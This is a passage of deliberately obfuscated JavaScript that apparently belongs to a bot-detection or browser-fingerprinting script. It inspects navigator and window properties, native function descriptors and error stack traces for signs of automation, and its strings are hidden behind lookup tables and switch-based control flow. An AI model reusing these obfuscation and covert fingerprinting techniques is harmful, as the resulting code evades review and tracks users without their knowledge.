q8,Wl,xZ,wb,sw,gc,Qw,nL,nM,R5,c;function MQ(){return tc.apply(this,[jc,arguments]);}function pB(){if([10,13,32].includes(this["Rz"]))this.gV=QK;else this.gV=LA;}function BK(){return wL.apply(this,[m8,arguments]);}function Sx(){return jI.apply(this,[jM,arguments]);}function Oz(){return wL.apply(this,[DM,arguments]);}function l3(){return gI.apply(this,[f8,arguments]);}function v0(hE,xW){return hE==xW;}var Yf;function RU(){return Wb.apply(this,[Ad,arguments]);}}();FG={};xCG=function(kDG){return S3b.apply(this,[RC,arguments]);}([function(TIG,xGG){return S3b.apply(this,[jl,arguments]);},function(V5b,cKb,vUb){'use strict';return Bx.apply(this,[rC,arguments]);}]);Ykb=lb;}break;case kW:{Ykb-=CX;zF=function(){return QMb.apply(this,[Rl,arguments]);};Af(SI,[]);YGG=PL();k8=wZ();Bz=YRG();PpG();pDG();}break;case Z2:{Ykb+=YP;tY();jGG=B1();I3.call(this,nW,[qDG()]);zRG();I3.call(this,MD,[qDG()]);wMb=kCG();}break;case Rl:{Sf=function(){return Nm.apply(this,[gC,arguments]);};sT=function(){return Nm.apply(this,[dX,arguments]);};Ykb=kW;Qx=function(mlG,rqb,SPG,kMb){return Nm.apply(this,[q,arguments]);};Gm=function(){return Nm.apply(this,[hW,arguments]);};Ds=function(hRG,TGG,qpG,tSb){return QMb.apply(this,[Bb,arguments]);};RS=function(){return QMb.apply(this,[Ip,arguments]);};}break;case pI:{var VDG=OIG[EX];var ZWG=Kv;for(var I2G=Kv;Ig(I2G,VDG.length);++I2G){var hrG=U1(VDG,I2G);if(Ig(hrG,DI)||n9(hrG,JO))ZWG=kT(ZWG,LL);}return ZWG;}break;case YX:{Ds.kI=sAG[JS];I3.call(this,cc,[eS1_xor_0_memo_array_init()]);Ykb+=Hr;return '';}break;case HR:{S1.dO=jGG[Ut];Ykb=XC;I3.call(this,nW,[eS1_xor_4_memo_array_init()]);return '';}break;case KP:{QL.cD=Z2G[Mk];I3.call(this,MD,[eS1_xor_3_memo_array_init()]);return '';}break;case mW:{var tMb=OIG[EX];Ykb=XC;var AIG=Kv;for(var mSb=Kv;Ig(mSb,tMb.length);++mSb){var hpG=U1(tMb,mSb);if(Ig(hpG,DI)||n9(hpG,JO))AIG=kT(AIG,LL);}return AIG;}break;case FP:{var APG=OIG[EX];var q2G=Kv;for(var nsb=Kv;Ig(nsb,APG.length);++nsb){var dGG=U1(APG,nsb);if(Ig(dGG,DI)||n9(dGG,JO))q2G=kT(q2G,LL);}return q2G;}break;case cb:{f9.r7=wMb[jF];Af.call(this,cc,[eS1_xor_2_memo_array_init()]);return '';}break;case FO:{var rGG=OIG;Xv.push(LGb);Ykb+=OW;var vDG=rGG[Kv];for(var XRG=LL;Ig(XRG,rGG[cj()[Pm(Kv)].apply(null,[sv,wp])]);XRG+=sv){vDG[rGG[XRG]]=rGG[kT(XRG,LL)];}Xv.pop();}break;case cc:{var QAG={};Xv.push(KRb);var tDG=OIG;Ykb+=Wp;for(var BbG=Kv;Ig(BbG,tDG[cj()[Pm(Kv)](sv,jO)]);BbG+=sv)QAG[tDG[BbG]]=tDG[kT(BbG,LL)];var dsb;return Xv.pop(),dsb=QAG,dsb;}break;}}while(Ykb!=XC);};var Usb=function(p2G){return vC["Math"]["floor"](vC["Math"]["random"]()*p2G["length"]);};var Iqb=function(){return vC["Math"]["floor"](vC["Math"]["random"]()*100000+10000);};var YX,hW,rC,jp,KX,VI,cW,Fr,EX,TW,d7;var ERb=function lMb(jsb,JSb){'use strict';var IPG=lMb;switch(jsb){case np:{Xv.push(RCb);if(TU(vC[MJ()[m3(vL)].apply(null,[kpb,GK,Kv])][KK()[g3(R0)](d4,IU,IQ,Lt)])){var Hkb=bH(typeof vC[MJ()[m3(vL)](kpb,GK,LL)][MJ()[m3(JS)](Wvb,T1,H1)],cj()[Pm(Aj)].apply(null,[K3,qWb]))?Dg(typeof cj()[Pm(HS)],kT('',[][[]]))?cj()[Pm(vL)](bv,xT):cj()[Pm(H5)].call(null,kw,Qq):MJ()[m3(Zm)](qZ,D3,TU(TU(LL)));var gPG;return Xv.pop(),gPG=Hkb,gPG;}var IDG;return IDG=KK()[g3(O6)](Qs,BU,TU([]),RE),Xv.pop(),IDG;}break;case XI:{Xv.push(Lt);var n2G=zf()[p3(k9)](jQ,TU(LL),IY,vk);var FrG=TU(KX);try{var YPG=Xv.length;var hMb=TU([]);var nMb=sh[T1];try{var MCG=vC[cj()[Pm(ZOb)].apply(null,[XPb,cCb])][zf()[p3(Kv)](Df,jg,fj,Sk)][bH(typeof KK()[g3(lT)],'undefined')?KK()[g3(K3)](zVb,UM,TU(LL),Tn):KK()[g3(Uf)](KF,XF,TU({}),S5)];vC[FY()[xF(Kv)](Oj,kw,IU,O6,Tn)][Dg(typeof MJ()[m3(gv)],kT('',[][[]]))?MJ()[m3(Aj)](IZ,Tv,V3):MJ()[m3(S5)](LWb,zh,TU(TU(LL)))](MCG)[KK()[g3(Uf)](KF,XF,Rm,Lt)]();}catch(XAG){Xv.splice(j3(YPG,LL),Infinity,Lt);if(XAG[Dg(typeof cj()[Pm(gv)],kT('',[][[]]))?cj()[Pm(Xlb)](kE,Uh):cj()[Pm(H5)](Un,bPb)]&&bH(typeof XAG[cj()[Pm(Xlb)](kE,Uh)],KK()[g3(p8)].apply(null,[N3b,Aj,TU(Kv),Mt]))){XAG[bH(typeof cj()[Pm(ZB)],kT([],[][[]]))?cj()[Pm(H5)](BDb,O1b):cj()[Pm(Xlb)](kE,Uh)][zf()[p3(Ff)](rwb,sv,TU(Kv),Vf)](FY()[xF(w6)].apply(null,[LL,Vm,H2b,hn,qw]))[bJ()[cT(tS)].call(null,jv,R8)](function(VCG){Xv.push(Vw);if(VCG[cj()[Pm(bv)](UF,gx)](Dg(typeof bJ()[cT(r4)],kT('',[][[]]))?bJ()[cT(Xlb)](v1b,drb):bJ()[cT(k4)].apply(null,[IDb,XN]))){FrG=TU(TU(KX));}if(VCG[cj()[Pm(bv)].apply(null,[UF,gx])](bJ()[cT(gWb)](ZOb,r8))){nMb++;}Xv.pop();});}}n2G=bH(nMb,k4)||FrG?cj()[Pm(vL)].call(null,bv,ZPb):Dg(typeof KK()[g3(lT)],'undefined')?KK()[g3(sv)](HIb,Uf,HS,Bt):KK()[g3(K3)](c9b,bLb,BY,RE);}catch(OGG){Xv.splice(j3(YPG,LL),Infinity,Lt);n2G=bJ()[cT(JB)](k6,WCb);}var Aqb;return Xv.pop(),Aqb=n2G,Aqb;}break;case Ec:{Xv.push(Ipb);var lsb=KK()[g3(O6)](vIb,BU,S5,ES);try{var qSb=Xv.length;var hWG=TU(TU(EX));lsb=Dg(typeof vC[KK()[g3(d1)](M5b,th,Rz,Sk)],bH(typeof cj()[Pm(hn)],kT([],[][[]]))?cj()[Pm(H5)].call(null,mcb,k7b):cj()[Pm(Aj)](K3,nM))?cj()[Pm(vL)](bv,C0):bH(typeof KK()[g3(lJ)],kT('',[][[]]))?KK()[g3(K3)].call(null,qY,zN,hn,T9):KK()[g3(sv)](bIb,Uf,tS,Z1);}catch(vAG){Xv.splice(j3(qSb,LL),Infinity,Ipb);lsb=bJ()[cT(JB)](k6,EVb);}var YAG;return Xv.pop(),YAG=lsb,YAG;}break;case VI:{Xv.push(FQ);var Dkb=KK()[g3(O6)](wbb,BU,TU(LL),Bt);try{var LDG=Xv.length;var DIG=TU([]);Dkb=vC[bJ()[cT(pY)].apply(null,[RY,DE])][Dg(typeof zf()[p3(BY)],kT([],[][[]]))?zf()[p3(Kv)](WV,lJ,TU(TU(LL)),Sk):zf()[p3(P3)].apply(null,[KF,TU(Kv),Uf,BB])][KK()[g3(Ff)].apply(null,[L5,mV,xE,O6])](cj()[Pm(gWb)](BN,ff))?cj()[Pm(vL)].apply(null,[bv,fv]):KK()[g3(sv)](jJ,Uf,tS,TU(TU({})));}catch(wDG){Xv.splice(j3(LDG,LL),Infinity,FQ);Dkb=bJ()[cT(JB)](k6,Rv);}var sbG;return Xv.pop(),sbG=Dkb,sbG;}break;case fl:{Xv.push(mlb);var NCG=KK()[g3(O6)](wJ,BU,OV,TU(TU(Kv)));try{var cAG=Xv.length;var kpG=TU(KX);NCG=Dg(typeof vC[MJ()[m3(IQ)].call(null,Sv,Vw,TU(TU({})))],Dg(typeof cj()[Pm(cS)],kT([],[][[]]))?cj()[Pm(Aj)](K3,fH):cj()[Pm(H5)](Llb,zN))?cj()[Pm(vL)](bv,Sj):KK()[g3(sv)].call(null,Sc,Uf,dS,TU(TU(Kv)));}catch(Qsb){Xv.splice(j3(cAG,LL),Infinity,mlb);NCG=bJ()[cT(JB)](k6,n3);}var bkb;return Xv.pop(),bkb=NCG,bkb;}break;case FO:{Xv.push(Oz);var Cqb=rT(bJ()[cT(R0)].call(null,Rm,cNb),vC[MJ()[m3(vL)].apply(null,[hh,GK,pn])])||n9(vC[MJ()[m3(Yt)](E8,kE,XJ)][MJ()[m3(RE)](Em,gbb,Rw)],Kv)||n9(vC[bH(typeof MJ()[m3(XJ)],'undefined')?MJ()[m3(S5)](Vrb,KCG,TU(TU(Kv))):MJ()[m3(Yt)].call(null,E8,kE,TU(TU([])))][cj()[Pm(pY)].apply(null,[H5,qg])],Kv);var RGG=vC[MJ()[m3(vL)].call(null,hh,GK,TU(TU(LL)))][FY()[xF(Yt)](P3,rM,Kv,TU(TU([])),fj)](cj()[Pm(R0)](Lt,Pxb))[DB()[xZ(Gz)].apply(null,[fj,qN,rM,K3,qS])];var lRG=vC[MJ()[m3(vL)].apply(null,[hh,GK,JS])][FY()[xF(Yt)].apply(null,[P3,rM,Kv,lQ,Vm])](bH(typeof bJ()[cT(H5)],kT('',[][[]]))?bJ()[cT(k4)](rWb,gPb):bJ()[cT(W4)].apply(null,[Zbb,LAb]))[DB()[xZ(Gz)].apply(null,[BU,GY,rM,K3,qS])];var LAG=vC[MJ()[m3(vL)].call(null,hh,GK,r4)][FY()[xF(Yt)](P3,rM,Kv,TU(TU({})),Uf)](zf()[p3(Rw)].apply(null,[mdb,tS,Uf,HCb]))[DB()[xZ(Gz)](Tn,qw,rM,K3,qS)];var VIG;return VIG=bJ()[cT(T9)](M4,S9)[bJ()[cT(mV)](Vm,VJb)](Cqb?cj()[Pm(vL)].apply(null,[bv,AEb]):KK()[g3(sv)](fOb,Uf,V3,Ut),MJ()[m3(sf)](JGb,Qt,jg))[bJ()[cT(mV)].apply(null,[Vm,VJb])](RGG?cj()[Pm(vL)](bv,AEb):KK()[g3(sv)].call(null,fOb,Uf,Rm,K3),MJ()[m3(sf)].apply(null,[JGb,Qt,TU(LL)]))[bJ()[cT(mV)](Vm,VJb)](lRG?cj()[Pm(vL)](bv,AEb):KK()[g3(sv)](fOb,Uf,GH,M4),MJ()[m3(sf)](JGb,Qt,TU(Kv)))[bJ()[cT(mV)].apply(null,[Vm,VJb])](LAG?cj()[Pm(vL)](bv,AEb):KK()[g3(sv)](fOb,Uf,TU(TU({})),Lt)),Xv.pop(),VIG;}break;case FP:{Xv.push(p8);try{var lAG=Xv.length;var lpG=TU([]);var JCG=Kv;var FCG=vC[FY()[xF(Kv)].apply(null,[Oj,bv,IU,IQ,Rm])][DB()[xZ(jg)](RT,T1,Q2b,sU,JAb)](vC[bJ()[cT(zH)].call(null,EU,WV)],zf()[p3(k6)](Lcb,k9,LL,EU));if(FCG){JCG++;if(FCG[zf()[p3(V3)](KRb,sm,sf,ES)]){FCG=FCG[Dg(typeof zf()[p3(IQ)],kT('',[][[]]))?zf()[p3(V3)](KRb,M4,Tv,ES):zf()[p3(P3)](kt,xE,TU(TU([])),fRb)];JCG+=kT(gqb(FCG[cj()[Pm(Kv)](sv,G0)]&&bH(FCG[Dg(typeof cj()[Pm(ES)],kT([],[][[]]))?cj()[Pm(Kv)](sv,G0):cj()[Pm(H5)](Gs,ppb)],sh[T9]),LL),gqb(FCG[cj()[Pm(JB)](l6,lAb)]&&bH(FCG[cj()[Pm(JB)](l6,lAb)],zf()[p3(k6)](Lcb,TU(TU({})),TU(TU(LL)),EU)),sv));}}var IAG;return IAG=JCG[KK()[g3(Uf)](Vrb,XF,Vm,RT)](),Xv.pop(),IAG;}catch(cpG){Xv.splice(j3(lAG,LL),Infinity,p8);var mMb;return mMb=KK()[g3(O6)](b6,BU,Bt,TU(TU({}))),Xv.pop(),mMb;}Xv.pop();}break;case gC:{var dRG=JSb[EX];var UlG;Xv.push(dIb);return UlG=vC[FY()[xF(Kv)](Oj,l0,IU,T9,L8)][DB()[xZ(jg)].call(null,BB,RE,dTb,sU,JAb)](vC[MJ()[m3(Yt)](xw,kE,Aj)][cj()[Pm(sf)](t9,XDb)],dRG),Xv.pop(),UlG;}break;case pX:{Xv.push(FN);var fCG=function(dRG){return lMb.apply(this,[gC,arguments]);};var fPG=[bJ()[cT(Zj)](IU,nK),zf()[p3(BU)](w3,RT,Mt,GK)];var DWG=fPG[bJ()[cT(c3)].call(null,sv,fJ)](function(VWG){Xv.push(jEb);var lSb=fCG(VWG);if(TU(TU(lSb))&&TU(TU(lSb[DB()[xZ(Kv)].call(null,T1,r4,Em,H5,qw)]))&&TU(TU(lSb[Dg(typeof DB()[xZ(CH)],kT([],[][[]]))?DB()[xZ(Kv)].call(null,Fc,Z1,Em,H5,qw):DB()[xZ(H5)].call(null,xE,jL,AXb,gpb,MIb)][KK()[g3(Uf)](qm,XF,Z1,w6)]))){lSb=lSb[Dg(typeof DB()[xZ(H5)],kT([],[][[]]))?DB()[xZ(Kv)](T9,IQ,Em,H5,qw):DB()[xZ(H5)](CH,k9,IU,dWb,EPb)][KK()[g3(Uf)].call(null,qm,XF,TU(TU({})),S5)]();var sIG=kT(bH(lSb[Dg(typeof zf()[p3(H5)],kT('',[][[]]))?zf()[p3(b3)].apply(null,[pT,T9,gv,jF]):zf()[p3(P3)].call(null,c3,bY,TU(TU([])),Arb)](zf()[p3(lK)].apply(null,[Jt,r4,TU(TU(Kv)),P2b])),KN(LL)),gqb(vC[KK()[g3(JS)](E9,NH,Mt,k4)](n9(lSb[zf()[p3(b3)](pT,TU([]),lK,jF)](bJ()[cT(hn)].call(null,GH,tf)),KN(LL))),LL));var vqb;return Xv.pop(),vqb=sIG,vqb;}else{var YbG;return YbG=KK()[g3(O6)].call(null,g1,BU,JB,t9),Xv.pop(),YbG;}Xv.pop();});var qGG;return qGG=DWG[bH(typeof cj()[Pm(IU)],kT('',[][[]]))?cj()[Pm(H5)](pOb,Ow):cj()[Pm(T1)](Bt,M5)](bJ()[cT(T9)](M4,wt)),Xv.pop(),qGG;}break;case KX:{Xv.push(pGb);throw new (vC[DB()[xZ(sv)](TU(TU([])),mV,w5,T9,Hs)])(bH(typeof DB()[xZ(T1)],'undefined')?DB()[xZ(H5)](TU(TU({})),NH,rwb,nM,LGb):DB()[xZ(RT)](p5,xE,RXb,Un,fj));}break;}};var YRG=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var DbG=function xsb(T2G,zkb){var Jsb=xsb;do{switch(T2G){case KC:{for(var vlG=Kv;Ig(vlG,SSb[cj()[Pm(Kv)](sv,zO)]);vlG=kT(vlG,LL)){var KAG=SSb[bH(typeof cj()[Pm(Oj)],kT('',[][[]]))?cj()[Pm(H5)](Rtb,mWb):cj()[Pm(GY)](Df,tpb)](vlG);var OPG=Tkb[KAG];BWG+=OPG;}var qqb;T2G+=lX;return Xv.pop(),qqb=BWG,qqb;}break;case kG:{var SSb=zkb[EX];var Tkb=zkb[KX];Xv.push(QNb);T2G+=l2;var BWG=bJ()[cT(T9)].call(null,M4,zlb);}break;case Kp:{if(Ig(jbG,fkb[F0[Kv]])){do{Pw()[fkb[jbG]]=TU(j3(jbG,vL))?function(){v6=[];xsb.call(this,Qb,[fkb]);return '';}:function(){var PMb=fkb[jbG];var tAG=Pw()[PMb];return function(vCG,c2G,FbG,IMb){if(bH(arguments.length,Kv)){return tAG;}var BPG=I3(DO,[GH,c2G,FbG,IMb]);Pw()[PMb]=function(){return BPG;};return BPG;};}();++jbG;}while(Ig(jbG,fkb[F0[Kv]]));}T2G=S2;}break;case Ic:{T2G=S2;Xv.push(VBb);var fqb={'\x42':cj()[Pm(vL)](bv,cLb),'\x52':bJ()[cT(Oj)].call(null,RE,QWb),'\x56':KK()[g3(sv)](X5b,Uf,lJ,Rw),'\x57':Dg(typeof KK()[g3(vL)],kT([],[][[]]))?KK()[g3(vL)].apply(null,[Iq,kL,jg,gv]):KK()[g3(K3)](fw,Q5b,Vm,Sk),'\x5a':MJ()[m3(LL)](ss,mRb,P3),'\x63':bH(typeof cj()[Pm(k4)],kT([],[][[]]))?cj()[Pm(H5)](s3,w6):cj()[Pm(Oj)].call(null,p9,At),'\x66':KK()[g3(Oj)](rIb,cS,JS,O6),'\x70':KK()[g3(GY)](Olb,cS,pZ,jv),'\x72':KK()[g3(T9)](VQ,Un,Qt,Lt),'\x74':MJ()[m3(sv)](H0,k6,JS),'\x77':bJ()[cT(GY)](Q2b,qM)};var CMb;return CMb=function(crG){return xsb(kG,[crG,fqb]);},Xv.pop(),CMb;}break;case Qb:{T2G=Kp;var fkb=zkb[EX];var jbG=Kv;}break;}}while(T2G!=S2);};var sCG=function(RIG){var sPG=RIG%4;if(sPG===2)sPG=3;var JRG=42+sPG;var spG;if(JRG===42){spG=function GGG(HrG,nqb){return HrG*nqb;};}else if(JRG===43){spG=function LSb(vSb,FRG){return vSb+FRG;};}else{spG=function sqb(vpG,Rkb){return vpG-Rkb;};}return spG;};var FWG=function(H2G,LGG){return H2G^LGG;};var fh=function(rsb,MlG){return rsb*MlG;};var bn=function(xlG){return vC["unescape"](vC["encodeURIComponent"](xlG));};var J4=function(){if(vC["Date"]["now"]&&typeof vC["Date"]["now"]()==='number'){return vC["Math"]["round"](vC["Date"]["now"]()/1000);}else{return vC["Math"]["round"](+new (vC["Date"])()/1000);}};var U1=function(BGG,Gkb){return BGG[YGG[H5]](Gkb);};var HGb=function Okb(WpG,SMb){'use strict';var xIG=Okb;switch(WpG){case Vr:{var FPG=SMb[EX];Xv.push(T9b);if(vC[KK()[g3(V3)](G1,ES,GH,HS)][zf()[p3(ES)].call(null,Dw,t9,jv,S9)](FPG)){var GpG;return Xv.pop(),GpG=FPG,GpG;}Xv.pop();}break;case HO:{var CpG=SMb[EX];Xv.push(dWb);var JAG;return JAG=vC[bH(typeof FY()[xF(T9)],kT([],[][[]]))?FY()[xF(LL)].call(null,Wpb,sf,WLb,TU(Kv),CH):FY()[xF(Kv)](Oj,E8,IU,LL,zH)][MJ()[m3(Gz)](OU,hn,TU(TU({})))](CpG)[bJ()[cT(c3)].call(null,sv,sIb)](function(hDG){return CpG[hDG];})[sh[T1]],Xv.pop(),JAG;}break;case f7:{var WRG=SMb[EX];Xv.push(gs);var YIG=WRG[bH(typeof bJ()[cT(p8)],kT([],[][[]]))?bJ()[cT(k4)](L3b,Xz):bJ()[cT(c3)].apply(null,[sv,Cbb])](function(CpG){return Okb.apply(this,[HO,arguments]);});var DSb;return DSb=YIG[Dg(typeof cj()[Pm(fK)],kT('',[][[]]))?cj()[Pm(T1)](Bt,BGb):cj()[Pm(H5)](P2b,Zm)](MJ()[m3(sf)](Irb,Qt,TU(TU([])))),Xv.pop(),DSb;}break;case QC:{Xv.push(Lz);try{var ERG=Xv.length;var ErG=TU(KX);var IRG=kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(vC[KK()[g3(JS)](Abb,NH,ES,Kv)](vC[MJ()[m3(Yt)](hj,kE,NH)][zf()[p3(VBb)](D1,Yt,Tv,kw)]),gqb(vC[KK()[g3(JS)](Abb,NH,Zm,TU({}))](vC[MJ()[m3(Yt)](hj,kE,sU)][MJ()[m3(hF)](Blb,XJ,BU)]),LL)),gqb(vC[KK()[g3(JS)].apply(null,[Abb,NH,lT,Gz])](vC[MJ()[m3(Yt)](hj,kE,zH)][bH(typeof MJ()[m3(bv)],kT([],[][[]]))?MJ()[m3(S5)](Rz,Zw,Yt):MJ()[m3(SS)](lN,V3,Gz)]),q7[bH(typeof MJ()[m3(Sx)],kT([],[][[]]))?MJ()[m3(S5)](XPb,zDb,TU(Kv)):MJ()[m3(Lt)].call(null,Lf,qN,TU(LL))]())),gqb(vC[Dg(typeof KK()[g3(ZB)],'undefined')?KK()[g3(JS)](Abb,NH,TU(TU([])),Aj):KK()[g3(K3)].call(null,Bk,cCb,mV,TU(TU(LL)))](vC[MJ()[m3(Yt)](hj,kE,Tn)][FY()[xF(gv)](K3,dw,Ms,JS,Mk)]),H5)),gqb(vC[KK()[g3(JS)](Abb,NH,CH,bv)](vC[zf()[p3(sv)](T3,lT,TU(LL),XJ)][bJ()[cT(At)](Vf,QJ)]),k4)),gqb(vC[KK()[g3(JS)](Abb,NH,IY,Rz)](vC[MJ()[m3(Yt)].call(null,hj,kE,H1)][FY()[xF(EU)](zH,bRb,K3,TU(TU(Kv)),mV)]),vL)),gqb(vC[bH(typeof KK()[g3(xh)],kT([],[][[]]))?KK()[g3(K3)].call(null,Ff,SS,Qt,th):KK()[g3(JS)](Abb,NH,TU(TU([])),RE)](vC[MJ()[m3(Yt)](hj,kE,TU({}))][bJ()[cT(TRb)](v7b,Y5)]),Oj)),gqb(vC[KK()[g3(JS)](Abb,NH,Zj,Oj)](vC[bH(typeof MJ()[m3(k4)],kT('',[][[]]))?MJ()[m3(S5)].apply(null,[MM,Sz,sf]):MJ()[m3(Yt)].call(null,hj,kE,Zm)][bH(typeof cj()[Pm(Df)],kT('',[][[]]))?cj()[Pm(H5)](Cv,xJb):cj()[Pm(sm)](Vw,qJ)]),K3)),gqb(vC[KK()[g3(JS)](Abb,NH,sv,TU(LL))](vC[MJ()[m3(Yt)](hj,kE,Bh)][cj()[Pm(pZ)](Mk,E1)]),q7[bJ()[cT(p8)].call(null,f6,TPb)]())),gqb(vC[bH(typeof KK()[g3(xE)],kT('',[][[]]))?KK()[g3(K3)](Bq,pXb,Aj,TU([])):KK()[g3(JS)].call(null,Abb,NH,t9,qN)](vC[MJ()[m3(Yt)](hj,kE,TU([]))][MJ()[m3(BN)](MU,R0,xE)]),T9)),gqb(vC[KK()[g3(JS)].call(null,Abb,NH,k4,zH)](vC[MJ()[m3(Yt)].call(null,hj,kE,TU(TU(Kv)))][bJ()[cT(xlb)](Fc,gUb)]),P3)),gqb(vC[KK()[g3(JS)](Abb,NH,Tv,TU(LL))](vC[MJ()[m3(Yt)].call(null,hj,kE,Aj)][bH(typeof MJ()[m3(VBb)],kT([],[][[]]))?MJ()[m3(S5)](Ipb,Hdb,BB):MJ()[m3(VBb)](RXb,BB,th)]),zH)),gqb(vC[KK()[g3(JS)](Abb,NH,Rm,TU(TU([])))](vC[Dg(typeof MJ()[m3(YT)],'undefined')?MJ()[m3(Yt)](hj,kE,TU(LL)):MJ()[m3(S5)].apply(null,[Gw,qCb,lJ])][MJ()[m3(rF)].call(null,c9b,P2b,TU(LL))]),V3)),gqb(vC[bH(typeof KK()[g3(Mt)],'undefined')?KK()[g3(K3)].apply(null,[P3,nN,dS,mV]):KK()[g3(JS)](Abb,NH,bv,cS)](vC[MJ()[m3(Yt)](hj,kE,T1)][bJ()[cT(s3)](lK,QIb)]),k9)),gqb(vC[KK()[g3(JS)](Abb,NH,p9,O6)](vC[MJ()[m3(Yt)](hj,kE,TU(TU([])))][KK()[g3(YT)](r8,YT,RT,XJ)]),Aj)),gqb(vC[KK()[g3(JS)].apply(null,[Abb,NH,sm,TU(TU(LL))])](vC[MJ()[m3(Yt)].call(null,hj,kE,dS)][Dg(typeof FY()[xF(HS)],kT(bJ()[cT(T9)](M4,A2b),[][[]]))?FY()[xF(t9)].apply(null,[mV,hCb,Jpb,TU(Kv),Lt]):FY()[xF(LL)].call(null,j2b,NH,HWG,Z1,k9)]),S5)),gqb(vC[KK()[g3(JS)](Abb,NH,Zj,BY)](vC[MJ()[m3(Yt)](hj,kE,TU(TU(Kv)))][cj()[Pm(XPb)].call(null,Aj,U3)]),cS)),gqb(vC[KK()[g3(JS)](Abb,NH,t9,sf)](vC[MJ()[m3(Yt)].apply(null,[hj,kE,gv])][KK()[g3(XPb)](Pf,pn,sU,bv)]),p8)),gqb(vC[KK()[g3(JS)](Abb,NH,jv,k9)](vC[MJ()[m3(Yt)].apply(null,[hj,kE,fj])][KK()[g3(H4)].apply(null,[mbb,Qt,lK,lQ])]),Ff)),gqb(vC[KK()[g3(JS)](Abb,NH,th,xE)](vC[MJ()[m3(Yt)].apply(null,[hj,kE,Rm])][bJ()[cT(Fc)].call(null,Lt,jt)]),JB)),gqb(vC[Dg(typeof KK()[g3(GH)],kT([],[][[]]))?KK()[g3(JS)](Abb,NH,Aj,Sk):KK()[g3(K3)].apply(null,[LPb,GHb,TU(TU([])),mV])](vC[MJ()[m3(Yt)](hj,kE,Tv)][bH(typeof cj()[Pm(pY)],kT('',[][[]]))?cj()[Pm(H5)].apply(null,[gpb,fSb]):cj()[Pm(H4)](k6,Nw)]),sh[sU])),gqb(vC[Dg(typeof KK()[g3(T9)],kT([],[][[]]))?KK()[g3(JS)].call(null,Abb,NH,Ff,TU(TU(LL))):KK()[g3(K3)].apply(null,[rs,Sz,cS,EU])](vC[MJ()[m3(Yt)].apply(null,[hj,kE,RE])][Pw()[wk(p5)].apply(null,[qN,VB,bB,p8])]),T1)),gqb(vC[KK()[g3(JS)].call(null,Abb,NH,pZ,GY)](vC[bH(typeof MJ()[m3(JB)],'undefined')?MJ()[m3(S5)](qRb,sF,Mt):MJ()[m3(Yt)](hj,kE,P3)][cj()[Pm(At)](bY,j1)]),Tv)),gqb(vC[bH(typeof KK()[g3(cS)],kT([],[][[]]))?KK()[g3(K3)].call(null,MDb,Tk,p9,TU(TU([]))):KK()[g3(JS)](Abb,NH,TU(Kv),TU(Kv))](vC[zf()[p3(Tv)].apply(null,[rB,H1,lJ,Tn])][cj()[Pm(T9)].apply(null,[jg,Ob])]),mV)),gqb(vC[KK()[g3(JS)](Abb,NH,IY,gv)](vC[zf()[p3(sv)].apply(null,[T3,H1,b3,XJ])][FY()[xF(bY)](vL,X5b,kGb,k4,k9)]),sU));var Gqb;return Xv.pop(),Gqb=IRG,Gqb;}catch(XDG){Xv.splice(j3(ERG,LL),Infinity,Lz);var mrG;return Xv.pop(),mrG=Kv,mrG;}Xv.pop();}break;case B2:{Xv.push(PAb);var MIG=vC[MJ()[m3(vL)].apply(null,[F1b,GK,Mk])][KK()[g3(jF)].call(null,DIb,vbb,r4,IQ)]?LL:Kv;var VGG=vC[bH(typeof MJ()[m3(JB)],kT([],[][[]]))?MJ()[m3(S5)].apply(null,[Zj,Hdb,jg]):MJ()[m3(vL)].call(null,F1b,GK,TU({}))][zf()[p3(f6)](qZ,k9,fj,hn)]?LL:Kv;var tsb=vC[MJ()[m3(vL)](F1b,GK,Ut)][KK()[g3(SS)](gT,Vf,Rm,l6)]?LL:Kv;var srG=vC[MJ()[m3(vL)].apply(null,[F1b,GK,T9])][Pw()[wk(Zj)](Mk,JZ,L3b,k4)]?LL:Kv;var gWG=vC[bH(typeof MJ()[m3(kL)],kT([],[][[]]))?MJ()[m3(S5)].call(null,Ldb,XUb,k4):MJ()[m3(vL)](F1b,GK,Tg)][MJ()[m3(d2b)].call(null,ZbG,sf,TU({}))]?LL:Kv;var pAG=vC[MJ()[m3(vL)](F1b,GK,ES)][FY()[xF(Uf)].call(null,p8,Lcb,GHb,LL,k6)]?LL:Kv;var C2G=vC[MJ()[m3(vL)](F1b,GK,gv)][MJ()[m3(B6)](JK,TRb,Ut)]?LL:Kv;var wSb=vC[MJ()[m3(vL)].apply(null,[F1b,GK,TU(TU([]))])][KK()[g3(s3)].apply(null,[W9,Xlb,Kv,Zj])]?LL:Kv;var pkb=vC[bH(typeof MJ()[m3(Mt)],kT([],[][[]]))?MJ()[m3(S5)](Zf,jCb,TU([])):MJ()[m3(vL)](F1b,GK,hn)][DB()[xZ(Lh)](Rm,lQ,qPG,Oj,tCb)]?LL:Kv;var N2G=vC[cj()[Pm(ZOb)].apply(null,[XPb,Nw])][zf()[p3(Kv)].apply(null,[ZIb,lT,TU(TU(LL)),Sk])].bind?LL:Kv;var XpG=vC[MJ()[m3(vL)](F1b,GK,TU({}))][cj()[Pm(cWb)](Rz,YL)]?LL:Kv;var fAG=vC[bH(typeof MJ()[m3(IQ)],'undefined')?MJ()[m3(S5)](LY,XTb,Gz):MJ()[m3(vL)].apply(null,[F1b,GK,lQ])][zf()[p3(YT)](f3,Lh,TU(TU([])),v7b)]?LL:Kv;var MAG;var HAG;try{var wPG=Xv.length;var rpG=TU({});MAG=vC[MJ()[m3(vL)](F1b,GK,TU(TU(LL)))][zf()[p3(XF)](Pv,RE,sU,Hz)]?LL:Kv;}catch(A2G){Xv.splice(j3(wPG,LL),Infinity,PAb);MAG=Kv;}try{var LIG=Xv.length;var bAG=TU([]);HAG=vC[MJ()[m3(vL)](F1b,GK,xE)][cj()[Pm(DV)].apply(null,[HS,k5])]?LL:Kv;}catch(Kkb){Xv.splice(j3(LIG,LL),Infinity,PAb);HAG=q7[zf()[p3(p9)].apply(null,[Jh,LL,TU(Kv),BB])]();}var EPG;return 